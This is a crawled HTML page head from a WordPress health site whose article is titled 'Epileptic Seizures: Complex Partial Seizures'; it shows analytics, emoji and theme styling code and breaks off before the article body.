

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/epileptic-seizures-complex-partial-seizures/
body_size: 20743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Epileptic Seizures: Complex Partial Seizures" />
<!--FB description-->
<meta property="og:description" content="The human brain operates by transmitting electrical signals via neurons (nerve cells). When there is a surge in these electrical signals, an individual will suffer an epileptic seizure. Seizures can i..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/epileptic-seizures-complex-partial-seizures/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2016/12/Types-of-Epileptic-Seizures-Complex-Partial-Seizures-featured.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Epileptic Seizures: Complex Partial Seizures &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Epileptic Seizures: Complex Partial Seizures Comments Feed" href="https://search4answers.com/epileptic-seizures-complex-partial-seizures/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/2884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/epileptic-seizures-complex-partial-seizures/" />
<link rel='shortlink' href='https://search4answers.com/?p=2884' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fepileptic-seizures-complex-partial-seizures%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fepileptic-seizures-complex-partial-seizures%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
